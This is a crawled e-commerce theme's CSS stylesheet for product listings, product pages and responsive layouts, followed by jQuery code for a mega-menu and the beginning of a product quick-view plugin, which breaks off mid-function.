.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 0;
	margin: 5px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 46px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
	color: #242424;
}
#grid-view i,#list-view i {
	display: none;
}
.modes button {
	width: 35px;
	height: 46px;
	padding: 0;
	margin-right: 4px;
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: none !important;
	border: 0;
}
.modes .btn-grid {
	background: url(../image/bkg_grid.png) center no-repeat;
}
.modes .btn-grid.active,.modes .btn-grid:hover {
	background:url(../image/bkg_grid_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-2{
	background: url(../image/bkg_grid2.png) center no-repeat;
}
.modes .btn-grid.btn-grid-2.active,.modes .btn-grid.btn-grid-2:hover {
	background:url(../image/bkg_grid2_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-3 {
	width: 20px;
}
.modes .btn-grid.btn-grid-4{
	background: url(../image/bkg_grid4.png) center no-repeat;
}
.modes .btn-grid.btn-grid-4.active,.modes .btn-grid.btn-grid-4:hover {
	background:url(../image/bkg_grid4_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-5 {
	background: url(../image/bkg_grid5.png) center no-repeat;
}
.modes .btn-grid.btn-grid-5.active,.modes .btn-grid.btn-grid-5:hover {
	background:url(../image/bkg_grid5_hover.png) center no-repeat;
}
.modes .btn-list {
	background: url(../image/bkg_list.png) center no-repeat;
}
.modes .btn-list.active,.modes .btn-list:hover {
	background:url(../image/bkg_list_hover.png) center no-repeat;
}
.toolbar-products .sorter {
	margin-left: 45px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 46px;
	margin: 0;
	margin-right: 8px;
	color: #242424;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 15px;
	height: 46px;
	font-size: 13px;
	color: #242424;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 0;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.toolbar-products .sorter select:after {
  position: absolute;
  content: "";
  top: 14px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: #000 transparent transparent transparent;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 9px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 6px;
}
.toolbar-products .pages ul li:last-child {
	margin-right: 0;
}
.toolbar-products .pages ul li a {
	color: #242424;
	font-size: 13px;
	padding: 0 4px;
	width: 38px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #f1f1f1;
	border: 0;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}
.toolbar-products .pages ul li span {
	color: #242424;
	background: none;
	font-size: 13px;
	border: none;
	padding: 0 4px;
	width: 38px;
	height: 38px;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	line-height: 38px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #ff6a28;
}
/* category */
.custom-category .product-grid {
	margin-top: 0;
}
#product-category .product-grid .item-inner .caption .manufacture-product {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
#product-category .product-grid .item-inner:hover .caption .hide-hover {
	opacity: 0;
}
.product-grid .product-des {
	/*! display: none; */
	display: none;
}
.product-grid .item {margin-bottom: 36px;}
.product-list .product-thumb {margin-bottom: 30px;padding-bottom: 30px;border-bottom: 1px solid #ebebeb;}
.product-list:last-child .product-thumb {
	border: 0;
	padding: 0;
}
.product-list .item-inner {
	display: grid;
	grid-template-columns: 31% 69%;
}
.product-list .caption {
	text-align: left;
	padding: 0 0 0 30px;
}
.product-list .product-name {
	border-top: 0;
	background: none;
	padding-bottom: 0;
	margin-bottom: 16px;
}
.product-list .product-name a {color: #747474;}
.product-list .product-name a:hover {color: #ff6a28;}
.product-list .item-inner .caption .ratings {
	margin-top: 0;
	margin-bottom: 10px;
	display: block;
}
.product-list .product-des {
	padding: 0;
	background: none;
	margin-bottom: 0;
	margin-top: 24px;
}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
}
.product-list .price-box p.old-price .price {
}
.product-list .price-box p.old-price {
	/* padding-top: 4px; */
}
.product-list .item-inner .action-links button {
}
.product-list .item-inner button.btn-cart {
}
.product-list .item-inner button.btn-cart:hover {
}
/* product detail */
/*no use zoom*/
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
/*--*/
.image-additional-container {
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.current-additional {
	border-color: #ff6a28;
}
#product-product .column-main {
	background: #fff;
	padding: 10px;
}
.product-info-main .product-name {
	font-size: 18px;
	text-transform: capitalize;
	margin: 0px 0 15px 0;
	background: none;
	font-weight: 400;
	color: #747474;
}
.product-info-main .price-box {
	display:block;
	margin-bottom: 22px;
	margin-top: 10px;
}
.product-info-main .price-box .price {/* font-size: 24px; */}
.product-info-main .price-box p.old-price .price {
	/* font-size: 21px; */
}
.product-info-main .price-box p.old-price {
	/* padding-top: 8px; */
}
.product-info-main .ratings {
	margin: 0;
	padding: 0;
	display: block;
}
.product-info-main .short-des {
	line-height: 24px;
	margin-bottom: 15px;
}
#product .form-group .radio {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
#product .form-group .radio input[type="radio"] {
	margin-top: 2px;
}
#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 40px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 55px;
    font-size: 14px;
    border-radius: 25px;
    padding: 0;
    color: #222;
    background: #fff;
    float: left;
    border: 1px solid #dbdbdb;
}
#input-quantity2,
#input-quantity {
    width: 100px;
    min-width: auto;
    margin: 0 1px;
    margin-right: 15px;
}
.product-info-main #product>h3 {
	margin-top: 0;
	font-size: 18px;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
.product-info-main #product {
	/* margin-bottom: 20px; */
}
.product-info-main #product .form-group .control-label{
	display: inline-block;
	vertical-align: top;
	color: #222;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 20px;
}
.product-info-main #product .form-group input.form-control {
	height: 50px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	border-color: #ebebeb;
	padding-left: 20px;
	padding-right: 20px;
	box-shadow: none;
}
.product-info-main #product .form-group .input-group .form-control {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.product-info-main #product .form-group .input-group .input-group-btn  button{
	border-left: 0;
	border-color: #ebebeb;
	padding: 9px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	height: 50px;
}
label[for='input-quantity']{
	float: left;
	line-height: 50px;
	margin-right: 20px;
	color: #363636;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 34px;
}
.product-info-main .button-cart{
	font-size: 13px;
	line-height: 50px;
	padding: 0 100px;
	background: #242424;
	color: #fff;
	float: left;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	text-transform: capitalize;
	margin-top: 15px;
	margin-bottom: 6px;
	font-weight: 400;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.product-info-main .button-cart:hover {
	background: #ff6a28;
}
.product-info-main button.btn-wishlist {
	margin-right: 30px;
	clear: left;
}
.product-info-main button.btn-wishlist,.product-info-main button.btn-compare {
	margin-top: 5px;
	font-size: 13px;
	color: #747474;
	background: transparent;
	border-radius: 0;
	padding: 0;
	display: block;
	float: left;
	font-weight: 400;
	text-transform: capitalize;
	line-height: 30px;
}
.product-info-main button.btn-wishlist:before,.product-info-main button.btn-compare:before {
	font-family: 'plaza-icon';
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
    color: #292929;
    margin-right: 8px;
    -webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.product-info-main button.btn-wishlist:before {
	content: "\e977";
}
.product-info-main button.btn-compare:before {
	content: "\e9d1";
}
.product-info-main button.btn-wishlist:hover,.product-info-main button.btn-compare:hover {
	background: transparent;
	color: #ff6a28;
}
.product-info-main button.btn-wishlist:hover:before,.product-info-main button.btn-compare:hover:before {
	color: #ff6a28;
}
#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {
	float: left;
	border: 0;
	margin-right: 4px;
}
.product-info-main label[for='input-quantity'], .product-info-main #input-quantity {
	margin-top: 15px;
	margin-bottom: 6px !important;
}
.product-info-main .box-options {
	margin-top: 10px;
	padding: 10px 0;
	font-size: 16px;
	color: #666666;
}
.product-info-main ul.list-unstyled {
padding: 2px 0;
margin-bottom: 19px;
position: relative;
}
.product-info-main ul.list-unstyled:after {
	top: auto;
	bottom: 0;
}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span {
	color: #242424;
	font-weight: 400;
}
.product-info-main ul.list-unstyled li a {
	color: #83b71c;
	font-weight: 400;
}
.product-info-main ul.list-unstyled li a:hover {
	color: #ff6a28;
}
.product-info-detailed {
	margin-top: 88px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.product-info-detailed .nav-tabs {
	margin-bottom: 0;
	text-align: left;
	border: 0;
}
.product-info-detailed .nav-tabs li {
	position: relative;
	display: inline-block;
	vertical-align: top;
	float: none;
	margin-bottom: 0;
	margin-right: 45px;
}
.product-info-detailed .nav-tabs li:last-child {
	margin:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #aaaaaa;
	text-transform: capitalize;
	border-radius: 0;
	padding: 0;
	border: none !important;
	margin: 0;
	background: none !important;
	position: relative;
	font-weight: 600;
	line-height: 30px;
	padding: 5px 0;
}
.product-info-detailed .nav-tabs li.active {
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	background: none;
	color: #222 !important;
}
.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 20px 0 0 0;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	/* margin: 0; */
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}
#content{
	min-height: 300px;
}
#content > h1 {
	margin-top: 0;
	text-transform: capitalize;
}
@media(min-width: 768px) {
	.fluid-width > .container {
		width: auto;
		padding: 0 30px;
		max-width: 1920px;
	}
}
@media(min-width: 1200px) {
	.container {
		width: 1140px;
	}
}
@media(min-width: 1500px){
	.fluid-width > .container {
		padding: 0 120px;
	}
}
/* responsive */
@media(max-width: 1799px){
	.col-hoz {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.horizontal-menu .ul-top-items {
		width: auto;
	}
	.horizontal-menu {
		padding: 0;
		text-align: center;
	}
	.header-inner .container-inner > .inner {
		display: inline-block;
		vertical-align: top;
		width: 100%;
		position: relative;
		border-bottom: 1px solid #ebebeb;
	}

}
@media(max-width: 1499px){
	.related-products {
	    margin-top: 75px;
	}
	.related-products .module-title {
		margin-top: 70px;
	}
	#top,.header-inner {
		padding: 0 30px;
	}
	.static-about-mooboo4 {
		margin-top: 80px;
		padding: 0 30px;
	}
	.static-about-mooboo4 .content {
		padding-bottom: 75px;
	}
	
	.module-title {
		margin-top: 70px;
	}
	#instagram_block_home {
		padding: 0 30px;
		padding-bottom: 75px;
	}
	#instagram_block_home:after {
		left: 30px;
		right: 30px;
	}
	.footer-top >.container > .container-inner {
		padding-top: 75px;
		padding-bottom: 40px;
	}
	footer {
		margin-top: 75px;
	}
	.product-info-detailed {
		margin-top: 68px;
	}
}
@media(max-width: 1299px){
	.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	  left: -10px;
	}
	.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	  right: -10px;
	}
}
@media(max-width: 1199px){
	#top {
		margin-bottom: 0;
	}
	#logo {
		padding: 35px 0;
	}
	.col-hoz{
		margin-bottom: 30px;
	}
	.product-list .item-inner {
		grid-template-columns: 42% 58%;
	}
	.header-inner .container-inner > .inner {
		border: 0;
	}
	
	.header-phone {	
		width: 50%;
		padding: 9px 15px;
		float: right;
		border: 1px solid #ebebeb;
		border-left-color: transparent;
		position: static;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	
	.fix-header {
		position: static !important;
	}
	.static-middle-mooboo1 .image a .text {
		font-size: 4vw;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 1.6vw;
		margin-top: 3vw;
	}
}
@media(max-width: 991px){
	.col-order {
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.col-order #content {
	    -webkit-box-ordinal-group: 1;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	    float: none;
	}
	.col-order #column-left {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	    float: none;
	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top ul.box {
		float: none;
		display: block;
		text-align: center;
	}
	#top ul.box:first-child {
		border-bottom: 1px solid rgba(255,255,255,0.1);
	}
	#search .search-content {
	}
	.logo-container {
		max-width: 50%;
		float: left;
	}
	.top-search {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		margin-bottom: 15px;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	#search-by-category .search-container #text-search {
		width: 100%;
	}
	.header-inner .container-inner > .inner > .inner-inner {
		display: inline-block;
		vertical-align: top;
		width: 100%;
		position: relative;
	}
	.footer-top {
	}
	#search-by-category .search-container #text-search {
		padding-left:20px;
	}
	footer .col-footer:nth-child(3) {
		clear: left;
	} 
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
}
@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter  {
		float: right;
	}
	.toolbar-products .toolbar-amount {
		float: left;
	}
	.toolbar-products .pages  {
		float: right;
	}
}
@media(max-width: 767px){
	.toolbar-products .sorter {
		margin: 0 15px;
	}
	.link-compare {
		text-align: center;
	}
	.fluid-width > .container {
		padding: 0 15px;
	}
	#top,.header-inner,.static-top-mooboo8,#instagram_block_home {
		padding: 0 15px;
	}
	#instagram_block_home:after {
		left: 15px;
		right: 15px;
	}
	.static-top-mooboo3 {
		grid-template-columns: 100%;
	}
	.static-middle-mooboo3 {
		margin-top: 45px;
		grid-template-columns: 100%;
	}
	.static-about-mooboo4 {
		margin-top: 50px;
		padding: 0 15px;
	}
	.static-about-mooboo4 .content {
		padding-bottom: 45px;
	}
	.module-title {
		margin-top: 40px;
		margin-bottom: 30px;
	}
	.tabs-category-slider .module-title {
		margin-bottom: 25px;
	}
	#instagram_block_home {
		margin-top: 43px;
		padding-bottom: 45px;
	}
	.footer-top >.container > .container-inner {
		padding-top: 45px;
		padding-bottom: 10px;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 1.8vw;
	}
	footer {
		margin-top: 35px;
	}
	.product-info-detailed {
		margin-top: 38px;
	}
	.product-info-main .product-name {
		margin-top: 30px;
	}
	.footer-copyright,.footer-custom-links {
		float: none;
		padding: 5px 0;
	}
	.item-inner .images-container .quickview {
		bottom: 10px;
	}
	footer {
	}
	#back-top {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
	#back-top i {
		left: 13px;
		top: 10px;
	}
}
@media(max-width: 640px){ 
}
@media(max-width: 567px){ 
	.product-info-detailed .nav-tabs {
		padding: 0;
		width: auto;
		float: none;
	}
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		margin:0;
	}
	

	.header-phone {
		float: none;
		width: 100%;
		border-left-color: #ebebeb;
		margin-top: 15px;
	}
	
}
@media(max-width: 479px){
	#cart .dropdown-menu {
		width: 300px;
	}
	.logo-container {
		float: none;
		max-width: 100%;
	}
	#logo {
		padding: 20px 0;
	}
	.box-cart {
		margin-bottom: 15px;
		display: inline-block;
		vertical-align: top;
		width: 100%;
		top: auto;
		right: auto;
		position: relative;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.box-cart #top-links {
		float: left;
	}
	.box-cart  #cart {
		float: right;
	}
	.product-list .item-inner {
		grid-template-columns: 100%;
	}
	.product-list .caption {
		padding: 20px 0 0 0;
	}
	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 2.4vw;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	#content .custom-category .col-lg-2:nth-child(6n+1),
	#content .custom-category .col-lg-3:nth-child(4n+1),
	#content .custom-category .col-lg-4:nth-child(3n+1),
	#content .custom-category .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 1199px) and (min-width: 992px){
	#content .custom-category .col-md-2:nth-child(6n+1),
	#content .custom-category .col-md-3:nth-child(4n+1),
	#content .custom-category .col-md-4:nth-child(3n+1),
	#content .custom-category .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 991px) and (min-width: 768px){
	#content .custom-category .col-sm-2:nth-child(6n+1),
	#content .custom-category .col-sm-3:nth-child(4n+1),
	#content .custom-category .col-sm-4:nth-child(3n+1),
	#content .custom-category .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 767px) and (min-width:480px){
	#content .custom-category .col-xs-6:nth-child(2n+1) {clear: left;}
	#content .custom-category .col-xs-4:nth-child(3n+1) {clear: left;}
}
@media (max-width: 479px) and (min-width: 0px){
	#content .custom-category .product-item:nth-child(1n+1) {clear: left;}
	#content .custom-category .product-item{width: 100%;}  
}
/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;} 
}
@media (max-width: 1500px) {
	.module-not-slider {
		grid-template-columns:auto auto auto auto auto auto !important;
	}
}
@media (max-width: 1199px) {
	.module-not-slider {
		grid-template-columns:auto auto auto auto !important;
	}
}
@media (max-width: 991px) {
	.module-not-slider {
		grid-template-columns:auto auto auto !important;
	}
}
@media (max-width: 767px) {
	.module-not-slider {
		grid-template-columns:auto auto  !important;
	}
}
@media (max-width: 479px) {
	.module-not-slider {
		grid-template-columns:auto !important;
	}
	.module-not-slider .col-image {
		grid-column: 1 / 2 !important;
	}
}
/*Button CustomView */
@media (min-width: 1200px) {
	.btn-grid.btn-grid-2 {
		display: none;
	}
}
@media (max-width: 1199px) {
	.btn-grid.btn-grid-5 {
		display: none;
	}
}
@media (max-width: 767px) {
	.btn-grid.btn-grid-4 {
		display: none;
	}
	.modes .btn-grid.btn-grid-3{
		background: url(../image/bkg_grid2.png) center no-repeat;
	}
	.modes .btn-grid.btn-grid-3.active,.modes .btn-grid.btn-grid-3:hover {
		background: url(../image/bkg_grid2_hover.png) center no-repeat;
		
	}
	.modes .btn-grid.btn-grid-2{
		background: url(../image/bkg_grid1.png) center no-repeat;
	}
	.modes .btn-grid.btn-grid-2.active,.modes .btn-grid.btn-grid-2:hover {
		background: url(../image/bkg_grid1_hover.png) center no-repeat;
		
	}
	.tooltip {
		display: none !important;
	}
}
@media (max-width: 479px) {
	.btn-grid.btn-grid-3 {
		display: none;
	}
}
.bootstrap-datetimepicker-widget .datepicker .prev,.bootstrap-datetimepicker-widget .datepicker .next {
	padding:0 !important;
	font-weight: normal;
    line-height: 18px;
}

/*home page css shop category */
.logo {
    clear:both;
    display: block;
}
.logo h4 {
    display: flex;
    flex-direction: row;
}
.logo h4:before, .logo h4:after {
    content: "";
    flex: 1 1;
    border-bottom: 1px solid #000;
    margin: auto;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://mozri.in/catalog/view/javascript/ocmegamenu/menu.js
body_size: 892
content:
$(document).ready(function () {
    var current_url = window.location.href;
    
    $('.oc-menu .li-top-item .a-top-link').each(function () {
        var link = $(this).attr('href');
        if(current_url.indexOf(link) !== -1) {
            $(this).closest('.li-top-item').addClass('active');
        }
    });

    $('.horizontal-menu .mega-menu-container').each(function () {
        if($(this).hasClass('right')) {
            if($(this).hasClass('full-width')) {
                $(this).closest('li').removeClass().addClass('li-top-item mega-right');
            } else {
                $(this).closest('li').removeClass().addClass('li-top-item right');

                var menu = $('.oc-menu-bar').offset();
                var dropdown = $(this).parent().offset();

                var dropdownRight = $('.oc-menu-bar').outerWidth() - dropdown.left;

                var i = (dropdownRight + $(this).outerWidth()) - ($('.oc-menu-bar').outerWidth());

                if (i > 0) {
                    $(this).css('margin-right', '-' + (i) + 'px');
                }
            }
        }

        if($(this).hasClass('left')) {
            if($(this).hasClass('full-width') == false) {
                var menu = $('.oc-menu-bar').offset();
                var dropdown = $(this).parent().offset();

                var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('.oc-menu-bar').outerWidth());

                if (i > 0) {
                    $(this).css('margin-left', '-' + (i + 10) + 'px');
                }
            }
        }
    });

    $('.sub-menu-container').each(function () {
        var total_cols = 0;
        $(this).find('.sub-item2-content').each(function () {
            var cols = parseFloat($(this).data('cols'));
            if(total_cols == 0) {
                $(this).css('clear', 'left');
            }
            total_cols += cols;
            if(total_cols > 12) {
                $(this).css('clear', 'left');
                total_cols = cols;
            }
            if(total_cols == 12) {
                total_cols = 0;
            }
        });
    });

    $('.vertical-menu .oc-menu-bar').click(function () {
        var effect = $(this).closest('.oc-menu').find('.menu-effect').val();
        if(effect == "none") {
            $('.vertical-menu .ul-top-items').toggle();
        }

        if(effect == "fade") {
            $('.vertical-menu .ul-top-items').fadeToggle();
        }

        if(effect == "slide") {
            $('.vertical-menu .ul-top-items').slideToggle();
        }
    });

    $('.a-plus').click(function() {
        var effect = $(this).closest('.oc-menu').find('.menu-effect').val();
        if(effect == "none") {
            $('.li-plus').hide();
            $('.over').show();
        }

        if(effect == "fade") {
            $('.li-plus').fadeOut();
            $('.over').fadeIn();
        }

        if(effect == "slide") {
            $('.li-plus').slideUp();
            $('.over').slideDown();
        }
    });

    $('.a-minus').click(function() {
        var effect = $(this).closest('.oc-menu').find('.menu-effect').val();
        if(effect == "none") {
            $('.over').hide();
            $('.li-plus').show();
        }

        if(effect == "fade") {
            $('.over').fadeOut();
            $('.li-plus').fadeIn();
        }

        if(effect == "slide") {
            $('.over').slideUp();
            $('.li-plus').slideDown();
        }
    });

    $('.mobile-menu .oc-menu-bar').click(function () {
        var effect = $(this).closest('.oc-menu').find('.menu-effect').val();
        if(effect == "none") {
            $('.mobile-menu .ul-top-items').toggle();
        }

        if(effect == "fade") {
            $('.mobile-menu .ul-top-items').fadeToggle();
        }

        if(effect == "slide") {
            $('.mobile-menu .ul-top-items').slideToggle();
        }
    });

    $('.oc-menu').each(function () {
        var $mobile = $(this).hasClass('mobile-menu');
        var effect = $(this).find('.menu-effect').val();

        if($mobile) {
            $(this).find('.li-top-item .top-click-show').click(function () {
                var flag = $(this).closest('.li-top-item').hasClass('expand');

                if(flag) {
                    $(this).closest('.li-top-item').removeClass('expand');

                    if (effect == "none") {
                        $(this).closest('.li-top-item').find('.sub-menu-container').hide();
                    }

                    if (effect == "fade") {
                        $(this).closest('.li-top-item').find('.sub-menu-container').fadeOut('slow');
                    }

                    if (effect == "slide") {
                        $(this).closest('.li-top-item').find('.sub-menu-container').slideUp();
                    }
                } else {
                    $('.li-top-item').removeClass('expand');

                    $(this).closest('.li-top-item').addClass('expand');

                    if (effect == "none") {
                        $('.mobile-menu .sub-menu-container').hide();
                        $(this).closest('.li-top-item').find('.sub-menu-container').show();
                    }

                    if (effect == "fade") {
                        $('.mobile-menu .sub-menu-container').fadeOut('slow');
                        $(this).closest('.li-top-item').find('.sub-menu-container').fadeIn('slow');
                    }

                    if (effect == "slide") {
                        $('.mobile-menu .sub-menu-container').slideUp();
                        $(this).closest('.li-top-item').find('.sub-menu-container').slideDown('slow');
                    }
                }
            });

            $(this).find('.li-second-items .second-click-show').click(function () {
                var flag = $(this).closest('.li-second-items').hasClass('expand');

                if(flag) {

                    $(this).closest('.li-second-items').removeClass('expand');

                    if (effect == "none") {
                        $(this).closest('.li-second-items').find('.flyout-third-items').hide();
                    }

                    if (effect == "fade") {
                        $(this).closest('.li-second-items').find('.flyout-third-items').fadeOut('slow');
                    }

                    if (effect == "slide") {
                        $(this).closest('.li-second-items').find('.flyout-third-items').slideUp();
                    }
                } else {
                    $('.li-second-items').removeClass('expand');

                    $(this).closest('.li-second-items').addClass('expand');

                    if (effect == "none") {
                        $('.mobile-menu .flyout-third-items').hide();
                        $(this).closest('.li-second-items').find('.flyout-third-items').show();
                    }

                    if (effect == "fade") {
                        $('.mobile-menu .flyout-third-items').fadeOut('slow');
                        $(this).closest('.li-second-items').find('.flyout-third-items').fadeIn('slow');
                    }

                    if (effect == "slide") {
                        $('.mobile-menu .flyout-third-items').slideUp();
                        $(this).closest('.li-second-items').find('.flyout-third-items').slideDown('slow');
                    }
                }
            });
        } else {
            $(this).find('.li-top-item').hover(
                function () {
                    var effect = $(this).closest('.oc-menu').find('.menu-effect').val();

                    if (effect == "none") {
                        $('.sub-menu-container').hide();
                        $(this).find('.sub-menu-container').show();
                    }

                    if (effect == "fade") {
                        $('.sub-menu-container').fadeOut('slow');
                        $(this).find('.sub-menu-container').fadeIn('slow');
                    }

                    if (effect == "slide") {
                        $('.sub-menu-container').slideUp();
                        $(this).find('.sub-menu-container').slideDown('slow');
                    }
                },

                function () {
                    var effect = $(this).closest('.oc-menu').find('.menu-effect').val();

                    if (effect == "none") {
                        $(this).find('.sub-menu-container').hide();
                    }

                    if (effect == "fade") {
                        $(this).find('.sub-menu-container').fadeOut('slow');
                    }

                    if (effect == "slide") {
                        $(this).find('.sub-menu-container').slideUp();
                    }
                }
            );

            $(this).find('.li-second-items').hover(
                function () {
                    var effect = $(this).closest('.oc-menu').find('.menu-effect').val();

                    if (effect == "none") {
                        $('.flyout-third-items').hide();
                        $(this).find('.flyout-third-items').show();
                    }

                    if (effect == "fade") {
                        $('.flyout-third-items').fadeOut('slow');
                        $(this).find('.flyout-third-items').fadeIn('slow');
                    }

                    if (effect == "slide") {
                        $('.flyout-third-items').slideUp();
                        $(this).find('.flyout-third-items').slideDown('slow');
                    }
                },

                function () {
                    var effect = $(this).closest('.oc-menu').find('.menu-effect').val();

                    if (effect == "none") {
                        $(this).find('.flyout-third-items').hide();
                    }

                    if (effect == "fade") {
                        $(this).find('.flyout-third-items').fadeOut('slow');
                    }

                    if (effect == "slide") {
                        $(this).find('.flyout-third-items').slideUp();
                    }
                }
            );
        }
    });

    if($('.oc-menu').hasClass('mobile-menu')) {

    } else {

    }
})

--- FILE ---
content_type: application/x-javascript
request_url: https://mozri.in/catalog/view/javascript/ocquickview/ocquickview.js
body_size: 297
content:
//<![CDATA[
$(window).load(function () {
	ocquickview.initQuickViewContainer();
});

var ocquickview = {
	'initQuickViewContainer' : function () {
		$('body').append('<div class="quickview-container"></div>');
		$('div.quickview-container').load('index.php?route=product/ocquickview/appendcontainer');
	},

	'appendCloseFrameLink' : function () {
		$('div#quickview-content').prepend("<a href='javascript:void(0);' class='a-qv-close' onclick='ocquickview.closeQVFrame()'>" + $('#qv-text-close').val() + "</a>");
	},

	'closeQVFrame' : function () {
		$('#quickview-bg-block').hide();
    	$('.quickview-load-img').hide();
    	$('div#quickview-content').hide().html('');
	},

	'ajaxView'	: function (url) {
		if(url.search('route=product/product') != -1) {
			url = url.replace('route=product/product', 'route=product/ocquickview');
		} else {
			url = 'index.php?route=product/ocquickview/seoview&ourl=' + url;
		}

		$.ajax({
			url 		: url,
